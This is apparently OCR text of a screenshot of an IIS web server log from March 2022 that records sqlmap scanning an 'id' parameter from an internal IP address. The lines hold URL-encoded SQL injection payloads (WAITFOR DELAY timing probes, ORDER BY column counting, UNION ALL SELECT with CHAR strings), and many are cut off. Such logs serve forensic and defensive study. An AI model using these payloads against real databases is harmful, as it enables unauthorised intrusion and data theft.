 u_ex220317.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
spx id=2 80 - 172.16.12.253 sqlmap/1.5.11#stable+(https://sqlmap.org) 200 0 0
spx id=2 80 - 172.16.12.253 sqlmap/1.5.11#stable+(https://sqlmap.org) 200 0 0
spx id=2%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- 80 - 172.16.12.253 sqlmap/1.5.1
spx id=2%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- 80 - 172.16.12.253 sqlmap/1.5.1
spx id=2%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- 80 - 172.16.12.253 sqlmap/1.5.1
spx id=2%20WAITFOR%20DELAY%20%270%3A0%3A5%27 80 - 172.16.12.253 sqlmap/1.5.11#
spx id=2%20WAITFOR%20DELAY%20%270%3A0%3A5%27 80 - 172.16.12.253 sqlmap/1.5.11#
spx id=2%20WAITFOR%20DELAY%20%270%3A0%3A5%27 80 - 172.16.12.253 sqlmap/1.5.11#
spx id=2%20ORDER%20BY%201--%20YIZS 80 - 172.16.12.253 sqlmap/1.5.11#stable+(ht
spx id=2%20ORDER%20BY%205322--%20GnHO 80 - 172.16.12.253 sqlmap/1.5.11#stable+
spx id=2%20ORDER%20BY%2010--%20bHCP 80 - 172.16.12.253 sqlmap/1.5.11#stable+(h
spx id=2%20ORDER%20BY%206--%20JWpK 80 - 172.16.12.253 sqlmap/1.5.11#stable+(ht
spx id=2%20ORDER%20BY%208--%20FpcM 80 - 172.16.12.253 sqlmap/1.5.11#stable+(ht
spx id=2%20ORDER%20BY%209--%20gSvZ 80 - 172.16.12.253 sqlmap/1.5.11#stable+(ht
spx id=2%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CCH
%2BCHAR%2879%29%2BCHAR%2881%29%2BCHAR%28112%29%2BCHAR%28115%29%2BCHAR%2876%29%
spx id=2%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CCHAR%28113%29%2B
spx id=2%20UNION%20ALL%20SELECT%20NULL%2CCHAR%28113%29%2BCHAR%28113%29%2BCHAR%
spx id=2%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNU
spx id=2%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNU
AR%2872%29%2BCHAR%2872%29%2BCHAR%2873%29%2BCHAR%28102%29%2BCHAR%28105%29%2BCHA
spx id=2%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28113%29%
开始
CH
15:19
2022/3/17